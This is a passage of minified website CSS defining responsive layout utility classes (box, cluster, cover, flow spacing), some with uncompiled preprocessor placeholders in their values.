(min-width:40rem){.c-box.sm\:c-box--27{--box-padding:18rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--27{--box-padding:18rem}}.c-box--28{--box-padding:20rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--28{--box-padding:20rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--28{--box-padding:20rem}}.c-box--29{--box-padding:24rem}@media only screen and (min-width:40rem){.c-box.sm\:c-box--29{--box-padding:24rem}}@media only screen and (min-width:50rem){.c-box.md\:c-box--29{--box-padding:24rem}}.c-breakout{width:calc(100vw - 3.5%);max-width:var(--breakout-max-width,65rem);margin-left:50%;transform:translateX(-50%)}.c-center{box-sizing:content-box;margin-inline:auto;max-inline-size:var(--measure,60ch);-webkit-padding-start:var(--center-padding-start,0);padding-inline-start:var(--center-padding-start,0);-webkit-padding-end:var(--center-padding-end,0);padding-inline-end:var(--center-padding-end,0)}.c-center--intrinsic{display:flex;flex-direction:column;align-items:center}.c-cluster{display:flex;flex-wrap:wrap;gap:var(--gutter,1rem);justify-content:var(--cluster-horizontal-alignment,flex-start);align-items:var(--cluster-vertical-alignment,center)}.c-cluster--0{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--0{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--0{--gutter:"spacing." + $i}}.c-cluster--1{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--1{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--1{--gutter:"spacing." + $i}}.c-cluster--2{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--2{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--2{--gutter:"spacing." + $i}}.c-cluster--3{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--3{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--3{--gutter:"spacing." + $i}}.c-cluster--4{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--4{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--4{--gutter:"spacing." + $i}}.c-cluster--5{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--5{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--5{--gutter:"spacing." + $i}}.c-cluster--6{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--6{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--6{--gutter:"spacing." + $i}}.c-cluster--7{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--7{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--7{--gutter:"spacing." + $i}}.c-cluster--8{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--8{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--8{--gutter:"spacing." + $i}}.c-cluster--9{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--9{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--9{--gutter:"spacing." + $i}}.c-cluster--10{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--10{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--10{--gutter:"spacing." + $i}}.c-cluster--11{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--11{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--11{--gutter:"spacing." + $i}}.c-cluster--12{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--12{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--12{--gutter:"spacing." + $i}}.c-cluster--13{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--13{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--13{--gutter:"spacing." + $i}}.c-cluster--14{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--14{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--14{--gutter:"spacing." + $i}}.c-cluster--15{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--15{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--15{--gutter:"spacing." + $i}}.c-cluster--16{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--16{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--16{--gutter:"spacing." + $i}}.c-cluster--17{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--17{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--17{--gutter:"spacing." + $i}}.c-cluster--18{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--18{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--18{--gutter:"spacing." + $i}}.c-cluster--19{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--19{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--19{--gutter:"spacing." + $i}}.c-cluster--20{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--20{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--20{--gutter:"spacing." + $i}}.c-cluster--21{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--21{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--21{--gutter:"spacing." + $i}}.c-cluster--22{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--22{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--22{--gutter:"spacing." + $i}}.c-cluster--23{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--23{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--23{--gutter:"spacing." + $i}}.c-cluster--24{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--24{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--24{--gutter:"spacing." + $i}}.c-cluster--25{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--25{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--25{--gutter:"spacing." + $i}}.c-cluster--26{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--26{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--26{--gutter:"spacing." + $i}}.c-cluster--27{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--27{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--27{--gutter:"spacing." + $i}}.c-cluster--28{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--28{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--28{--gutter:"spacing." + $i}}.c-cluster--29{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--29{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--29{--gutter:"spacing." + $i}}.c-cover{display:flex;flex-direction:column;min-block-size:var(--min-height,100vh);padding:var(--cover-padding,1rem)}.c-cover>*{margin-block:1rem}.c-cover>:first-child:not(.c-cover__center){-webkit-margin-before:0;margin-block-start:0}.c-cover>:last-child:not(.c-cover__center){-webkit-margin-after:0;margin-block-end:0}.c-cover>.c-cover__center{margin-block:auto}.c-flow,[data-site=goballantyne] .b-copy ol,[data-site=goballantyne] .b-copy ul,[data-site=northwood] .b-copy ol,[data-site=northwood] .b-copy ul{display:flex;flex-direction:column;justify-content:flex-start}.c-flow>*+*,[data-site=goballantyne] .b-copy ol>*+*,[data-site=goballantyne] .b-copy ul>*+*,[data-site=northwood] .b-copy ol>*+*,[data-site=northwood] .b-copy ul>*+*{-webkit-margin-before:var(--flow-space,1.25rem);margin-block-start:var(--flow-space,1.25rem)}.c-flow--horizontal{flex-direction:row;margin-left:calc(var(--flow-space, 1.25rem)*-1);margin-right:calc(var(--flow-space, 1.25rem)*-1)}.c-flow--horizontal>*{margin-left:var(--flow-space,1.25rem);margin-right:var(--flow-space,1.25rem)}.c-flow--0>*+*{--flow-space:0px}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--0,[data-site=goballantyne] .b-copy ol .sm\:c-flow--0,[data-site=goballantyne] .b-copy ul .sm\:c-flow--0,[data-site=northwood] .b-copy ol .sm\:c-flow--0,[data-site=northwood] .b-copy ul .sm\:c-flow--0{--flow-space:0px}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--0,[data-site=goballantyne] .b-copy ol .md\:c-flow--0,[data-site=goballantyne] .b-copy ul .md\:c-flow--0,[data-site=northwood] .b-copy ol .md\:c-flow--0,[data-site=northwood] .b-copy ul .md\:c-flow--0{--flow-space:0px}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--0,[data-site=goballantyne] .b-copy ol .lg\:c-flow--0,[data-site=goballantyne] .b-copy ul .lg\:c-flow--0,[data-site=northwood] .b-copy ol .lg\:c-flow--0,[data-site=northwood] .b-copy ul .lg\:c-flow--0{--flow-space:0px}}.c-flow--1>*+*{--flow-space:0.25rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--1,[data-site=goballantyne] .b-copy ol .sm\:c-flow--1,[data-site=goballantyne] .b-copy ul .sm\:c-flow--1,[data-site=northwood] .b-copy ol .sm\:c-flow--1,[data-site=northwood] .b-copy ul .sm\:c-flow--1{--flow-space:0.25rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--1,[data-site=goballantyne] .b-copy ol .md\:c-flow--1,[data-site=goballantyne] .b-copy ul .md\:c-flow--1,[data-site=northwood] .b-copy ol .md\:c-flow--1,[data-site=northwood] .b-copy ul .md\:c-flow--1{--flow-space:0.25rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--1,[data-site=goballantyne] .b-copy ol .lg\:c-flow--1,[data-site=goballantyne] .b-copy ul .lg\:c-flow--1,[data-site=northwood] .b-copy ol .lg\:c-flow--1,[data-site=northwood] .b-copy ul .lg\:c-flow--1{--flow-space:0.25rem}}.c-flow--2>*+*{--flow-space:0.5rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--2,[data-site=goballantyne] .b-copy ol .sm\:c-flow--2,[data-site=goballantyne] .b-copy ul .sm\:c-flow--2,[data-site=northwood] .b-copy ol .sm\:c-flow--2,[data-site=northwood] .b-copy ul .sm\:c-flow--2{--flow-space:0.5rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--2,[data-site=goballantyne] .b-copy ol .md\:c-flow--2,[data-site=goballantyne] .b-copy ul .md\:c-flow--2,[data-site=northwood] .b-copy ol .md\:c-flow--2,[data-site=northwood] .b-copy ul .md\:c-flow--2{--flow-space:0.5rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--2,[data-site=goballantyne] .b-copy ol .lg\:c-flow--2,[data-site=goballantyne] .b-copy ul .lg\:c-flow--2,[data-site=northwood] .b-copy ol .lg\:c-flow--2,[data-site=northwood] .b-copy ul .lg\:c-flow--2{--flow-space:0.5rem}}.c-flow--3>*+*{--flow-space:0.75rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--3,[data-site=goballantyne] .b-copy ol .sm\:c-flow--3,[data-site=goballantyne] .b-copy ul .sm\:c-flow--3,[data-site=northwood] .b-copy ol .sm\:c-flow--3,[data-site=northwood] .b-copy ul .sm\:c-flow--3{--flow-space:0.75rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--3,[data-site=goballantyne] .b-copy ol .md\:c-flow--3,[data-site=goballantyne] .b-copy ul .md\:c-flow--3,[data-site=northwood] .b-copy ol .md\:c-flow--3,[data-site=northwood] .b-copy ul .md\:c-flow--3{--flow-space:0.75rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--3,[data-site=goballantyne] .b-copy ol .lg\:c-flow--3,[data-site=goballantyne] .b-copy ul .lg\:c-flow--3,[data-site=northwood] .b-copy ol .lg\:c-flow--3,[data-site=northwood] .b-copy ul .lg\:c-flow--3{--flow-space:0.75rem}}.c-flow--4>*+*{--flow-space:1rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--4,[data-site=goballantyne] .b-copy ol .sm\:c-flow--4,[data-site=goballantyne] .b-copy ul .sm\:c-flow--4,[data-site=northwood] .b-copy ol .sm\:c-flow--4,[data-site=northwood] .b-copy ul .sm\:c-flow--4{--flow-space:1rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--4,[data-site=goballantyne] .b-copy ol .md\:c-flow--4,[data-site=goballantyne] .b-copy ul .md\:c-flow--4,[data-site=northwood] .b-copy ol .md\:c-flow--4,[data-site=northwood] .b-copy ul .md\:c-flow--4{--flow-space:1rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--4,[data-site=goballantyne] .b-copy ol .lg\:c-flow--4,[data-site=goballantyne] .b-copy ul .lg\:c-flow--4,[data-site=northwood] .b-copy ol .lg\:c-flow--4,[data-site=northwood] .b-copy ul .lg\:c-flow--4{--flow-space:1rem}}.c-flow--5>*+*{--flow-space:1.25rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--5,[data-site=goballantyne] .b-copy ol .sm\:c-flow--5,[data-site=goballantyne] .b-copy ul .sm\:c-flow--5,[data-site=northwood] .b-copy ol .sm\:c-flow--5,[data-site=northwood] .b-copy ul .sm\:c-flow--5{--flow-space:1.25rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--5,[data-site=goballantyne] .b-copy ol .md\:c-flow--5,[data-site=goballantyne] .b-copy ul .md\:c-flow--5,[data-site=northwood] .b-copy ol .md\:c-flow--5,[data-site=northwood] .b-copy ul .md\:c-flow--5{--flow-space:1.25rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--5,[data-site=goballantyne] .b-copy ol .lg\:c-flow--5,[data-site=goballantyne] .b-copy ul .lg\:c-flow--5,[data-site=northwood] .b-copy ol .lg\:c-flow--5,[data-site=northwood] .b-copy ul .lg\:c-flow--5{--flow-space:1.25rem}}.c-flow--6>*+*{--flow-space:1.5rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--6,[data-site=goballantyne] .b-copy ol .sm\:c-flow--6,[data-site=goballantyne] .b-copy ul .sm\:c-flow--6,[data-site=northwood] .b-copy ol .sm\:c-flow--6,[data-site=northwood] .b-copy ul .sm\:c-flow--6{--flow-space:1.5rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--6,[data-site=goballantyne] .b-copy ol .md\:c-flow--6,[data-site=goballantyne] .b-copy ul .md\:c-flow--6,[data-site=northwood] .b-copy ol .md\:c-flow--6,[data-site=northwood] .b-copy ul .md\:c-flow--6{--flow-space:1.5rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--6,[data-site=goballantyne] .b-copy ol .lg\:c-flow--6,[data-site=goballantyne] .b-copy ul .lg\:c-flow--6,[data-site=northwood] .b-copy ol .lg\:c-flow--6,[data-site=northwood] .b-copy ul .lg\:c-flow--6{--flow-space:1.5rem}}.c-flow--7>*+*,[data-site=goballantyne] .b-copy ol>*+*,[data-site=goballantyne] .b-copy ul>*+*,[data-site=northwood] .b-copy ol>*+*,[data-site=northwood] .b-copy ul>*+*{--flow-space:1.75rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--7,[data-site=goballantyne] .b-copy ol .sm\:c-flow--7,[data-site=goballantyne] .b-copy ul .sm\:c-flow--7,[data-site=northwood] .b-copy ol .sm\:c-flow--7,[data-site=northwood] .b-copy ul .sm\:c-flow--7{--flow-space:1.75rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--7,[data-site=goballantyne] .b-copy ol .md\:c-flow--7,[data-site=goballantyne] .b-copy ul .md\:c-flow--7,[data-site=northwood] .b-copy ol .md\:c-flow--7,[data-site=northwood] .b-copy ul .md\:c-flow--7{--flow-space:1.75rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--7,[data-site=goballantyne] .b-copy ol .lg\:c-flow--7,[data-site=goballantyne] .b-copy ul .lg\:c-flow--7,[data-site=northwood] .b-copy ol .lg\:c-flow--7,[data-site=northwood] .b-copy ul .lg\:c-flow--7{--flow-space:1.75rem}}.c-flow--8>*+*{--flow-space:2rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--8,[data-site=goballantyne] .b-copy ol .sm\:c-flow--8,[data-site=goballantyne] .b-copy ul .sm\:c-flow--8,[data-site=northwood] .b-copy ol .sm\:c-flow--8,[data-site=northwood] .b-copy ul .sm\:c-flow--8{--flow-space:2rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--8,[data-site=goballantyne] .b-copy ol .md\:c-flow--8,[data-site=goballantyne] .b-copy ul .md\:c-flow--8,[data-site=northwood] .b-copy ol .md\:c-flow--8,[data-site=northwood] .b-copy ul .md\:c-flow--8{--flow-space:2rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--8,[data-site=goballantyne] .b-copy ol .lg\:c-flow--8,[data-site=goballantyne] .b-copy ul .lg\:c-flow--8,[data-site=northwood] .b-copy ol .lg\:c-flow--8,[data-site=northwood] .b-copy ul .lg\:c-flow--8{--flow-space:2rem}}.c-flow--9>*+*{--flow-space:2.25rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--9,[data-site=goballantyne] .b-copy ol .sm\:c-flow--9,[data-site=goballantyne] .b-copy ul .sm\:c-flow--9,[data-site=northwood] .b-copy ol .sm\:c-flow--9,[data-site=northwood] .b-copy ul .sm\:c-flow--9{--flow-space:2.25rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--9,[data-site=goballantyne] .b-copy ol .md\:c-flow--9,[data-site=goballantyne] .b-copy ul .md\:c-flow--9,[data-site=northwood] .b-copy ol .md\:c-flow--9,[data-site=northwood] .b-copy ul .md\:c-flow--9{--flow-space:2.25rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--9,[data-site=goballantyne] .b-copy ol .lg\:c-flow--9,[data-site=goballantyne] .b-copy ul .lg\:c-flow--9,[data-site=northwood] .b-copy ol .lg\:c-flow--9,[data-site=northwood] .b-copy ul .lg\:c-flow--9{--flow-space:2.25rem}}.c-flow--10>*+*{--flow-space:2.5rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--10,[data-site=goballantyne] .b-copy ol .sm\:c-flow--10,[data-site=goballantyne] .b-copy ul .sm\:c-flow--10,[data-site=northwood] .b-copy ol .sm\:c-flow--10,[data-site=northwood] .b-copy ul .sm\:c-flow--10{--flow-space:2.5rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--10,[data-site=goballantyne] .b-copy ol .md\:c-flow--10,[data-site=goballantyne] .b-copy ul .md\:c-flow--10,[data-site=northwood] .b-copy ol .md\:c-flow--10,[data-site=northwood] .b-copy ul .md\:c-flow--10{--flow-space:2.5rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--10,[data-site=goballantyne] .b-copy ol .lg\:c-flow--10,[data-site=goballantyne] .b-copy ul .lg\:c-flow--10,[data-site=northwood] .b-copy ol .lg\:c-flow--10,[data-site=northwood] .b-copy ul .lg\:c-flow--10{--flow-space:2.5rem}}.c-flow--11>*+*{--flow-space:2.75rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--11,[data-site=goballantyne] .b-copy ol .sm\:c-flow--11,[data-site=goballantyne] .b-copy ul .sm\:c-flow--11,[data-site=northwood] .b-copy ol .sm\:c-flow--11,[data-site=northwood] .b-copy ul .sm\:c-flow--11{--flow-space:2.75rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--11,[data-site=goballantyne] .b-copy ol .md\:c-flow--11,[data-site=goballantyne] .b-copy ul .md\:c-flow--11,[data-site=northwood] .b-copy ol .md\:c-flow--11,[data-site=northwood] .b-copy ul .md\:c-flow--11{--flow-space:2.75rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--11,[data-site=goballantyne] .b-copy ol .lg\:c-flow--11,[data-site=goballantyne] .b-copy ul .lg\:c-flow--11,[data-site=northwood] .b-copy ol .lg\:c-flow--11,[data-site=northwood] .b-copy ul .lg\:c-flow--11{--flow-space:2.75rem}}.c-flow--12>*+*{--flow-space:3rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--12,[data-site=goballantyne] .b-copy ol .sm\:c-flow--12,[data-site=goballantyne] .b-copy ul .sm\:c-flow--12,[data-site=northwood] .b-copy ol .sm\:c-flow--12,[data-site=northwood] .b-copy ul .sm\:c-flow--12{--flow-space:3rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--12,[data-site=goballantyne] .b-copy ol .md\:c-flow--12,[data-site=goballantyne] .b-copy ul .md\:c-flow--12,[data-site=northwood] .b-copy ol .md\:c-flow--12,[data-site=northwood] .b-copy ul .md\:c-flow--12{--flow-space:3rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--12,[data-site=goballantyne] .b-copy ol .lg\:c-flow--12,[data-site=goballantyne] .b-copy ul .lg\:c-flow--12,[data-site=northwood] .b-copy ol .lg\:c-flow--12,[data-site=northwood] .b-copy ul .lg\:c-flow--12{--flow-space:3rem}}.c-flow--13>*+*{--flow-space:3.5rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--13,[data-site=goballantyne] .b-copy ol .sm\:c-flow--13,[data-site=goballantyne] .b-copy ul .sm\:c-flow--13,[data-site=northwood] .b-copy ol .sm\:c-flow--13,[data-site=northwood] .b-copy ul .sm\:c-flow--13{--flow-space:3.5rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--13,[data-site=goballantyne] .b-copy ol .md\:c-flow--13,[data-site=goballantyne] .b-copy ul .md\:c-flow--13,[data-site=northwood] .b-copy ol .md\:c-flow--13,[data-site=northwood] .b-copy ul .md\:c-flow--13{--flow-space:3.5rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--13,[data-site=goballantyne] .b-copy ol .lg\:c-flow--13,[data-site=goballantyne] .b-copy ul .lg\:c-flow--13,[data-site=northwood] .b-copy ol .lg\:c-flow--13,[data-site=northwood] .b-copy ul .lg\:c-flow--13{--flow-space:3.5rem}}.c-flow--14>*+*{--flow-space:4rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--14,[data-site=goballantyne] .b-copy ol .sm\:c-flow--14,[data-site=goballantyne] .b-copy ul .sm\:c-flow--14,[data-site=northwood] .b-copy ol .sm\:c-flow--14,[data-site=northwood] .b-copy ul .sm\:c-flow--14{--flow-space:4rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--14,[data-site=goballantyne] .b-copy ol .md\:c-flow--14,[data-site=goballantyne] .b-copy ul .md\:c-flow--14,[data-site=northwood] .b-copy ol .md\:c-flow--14,[data-site=northwood] .b-copy ul .md\:c-flow--14{--flow-space:4rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--14,[data-site=goballantyne] .b-copy ol .lg\:c-flow--14,[data-site=goballantyne] .b-copy ul .lg\:c-flow--14,[data-site=northwood] .b-copy ol .lg\:c-flow--14,[data-site=northwood] .b-copy ul .lg\:c-flow--14{--flow-space:4rem}}.c-flow--15>*+*{--flow-space:5rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--15,[data-site=goballantyne] .b-copy ol .sm\:c-flow--15,[data-site=goballantyne] .b-copy ul .sm\:c-flow--15,[data-site=northwood] .b-copy ol .sm\:c-flow--15,[data-site=northwood] .b-copy ul .sm\:c-flow--15{--flow-space:5rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--15,[data-site=goballantyne] .b-copy ol .md\:c-flow--15,[data-site=goballantyne] .b-copy ul .md\:c-flow--15,[data-site=northwood] .b-copy ol .md\:c-flow--15,[data-site=northwood] .b-copy ul .md\:c-flow--15{--flow-space:5rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--15,[data-site=goballantyne] .b-copy ol .lg\:c-flow--15,[data-site=goballantyne] .b-copy ul .lg\:c-flow--15,[data-site=northwood] .b-copy ol .lg\:c-flow--15,[data-site=northwood] .b-copy ul .lg\:c-flow--15{--flow-space:5rem}}.c-flow--16>*+*{--flow-space:6rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--16,[data-site=goballantyne] .b-copy ol .sm\:c-flow--16,[data-site=goballantyne] .b-copy ul .sm\:c-flow--16,[data-site=northwood] .b-copy ol .sm\:c-flow--16,[data-site=northwood] .b-copy ul .sm\:c-flow--16{--flow-space:6rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--16,[data-site=goballantyne] .b-copy ol .md\:c-flow--16,[data-site=goballantyne] .b-copy ul .md\:c-flow--16,[data-site=northwood] .b-copy ol .md\:c-flow--16,[data-site=northwood] .b-copy ul .md\:c-flow--16{--flow-space:6rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--16,[data-site=goballantyne] .b-copy ol .lg\:c-flow--16,[data-site=goballantyne] .b-copy ul .lg\:c-flow--16,[data-site=northwood] .b-copy ol .lg\:c-flow--16,[data-site=northwood] .b-copy ul .lg\:c-flow--16{--flow-space:6rem}}.c-flow--17>*+*{--flow-space:7rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--17,[data-site=goballantyne] .b-copy ol .sm\:c-flow--17,[data-site=goballantyne] .b-copy ul .sm\:c-flow--17,[data-site=northwood] .b-copy ol .sm\:c-flow--17,[data-site=northwood] .b-copy ul .sm\:c-flow--17{--flow-space:7rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--17,[data-site=goballantyne] .b-copy ol .md\:c-flow--17,[data-site=goballantyne] .b-copy ul .md\:c-flow--17,[data-site=northwood] .b-copy ol .md\:c-flow--17,[data-site=northwood] .b-copy ul .md\:c-flow--17{--flow-space:7rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--17,[data-site=goballantyne] .b-copy ol .lg\:c-flow--17,[data-site=goballantyne] .b-copy ul .lg\:c-flow--17,[data-site=northwood] .b-copy ol .lg\:c-flow--17,[data-site=northwood] .b-copy ul .lg\:c-flow--17{--flow-space:7rem}}.c-flow--18>*+*{--flow-space:8rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--18,[data-site=goballantyne] .b-copy ol .sm\:c-flow--18,[data-site=goballantyne] .b-copy ul .sm\:c-flow--18,[data-site=northwood] .b-copy ol .sm\:c-flow--18,[data-site=northwood] .b-copy ul .sm\:c-flow--18{--flow-space:8rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--18,[data-site=goballantyne] .b-copy ol .md\:c-flow--18,[data-site=goballantyne] .b-copy ul .md\:c-flow--18,[data-site=northwood] .b-copy ol .md\:c-flow--18,[data-site=northwood] .b-copy ul .md\:c-flow--18{--flow-space:8rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--18,[data-site=goballantyne] .b-copy ol .lg\:c-flow--18,[data-site=goballantyne] .b-copy ul .lg\:c-flow--18,[data-site=northwood] .b-copy ol .lg\:c-flow--18,[data-site=northwood] .b-copy ul .lg\:c-flow--18{--flow-space:8rem}}.c-flow--19>*+*{--flow-space:9rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--19,[data-site=goballantyne] .b-copy ol .sm\:c-flow--19,[data-site=goballantyne] .b-copy ul .sm\:c-flow--19,[data-site=northwood] .b-copy ol .sm\:c-flow--19,[data-site=northwood] .b-copy ul .sm\:c-flow--19{--flow-space:9rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--19,[data-site=goballantyne] .b-copy ol .md\:c-flow--19,[data-site=goballantyne] .b-copy ul .md\:c-flow--19,[data-site=northwood] .b-copy ol .md\:c-flow--19,[data-site=northwood] .b-copy ul .md\:c-flow--19{--flow-space:9rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--19,[data-site=goballantyne] .b-copy ol .lg\:c-flow--19,[data-site=goballantyne] .b-copy ul .lg\:c-flow--19,[data-site=northwood] .b-copy ol .lg\:c-flow--19,[data-site=northwood] .b-copy ul .lg\:c-flow--19{--flow-space:9rem}}.c-flow--20>*+*{--flow-space:10rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--20,[data-site=goballantyne] .b-copy ol .sm\:c-flow--20,[data-site=goballantyne] .b-copy ul .sm\:c-flow--20,[data-site=northwood] .b-copy ol .sm\:c-flow--20,[data-site=northwood] .b-copy ul .sm\:c-flow--20{--flow-space:10rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--20,[data-site=goballantyne] .b-copy ol 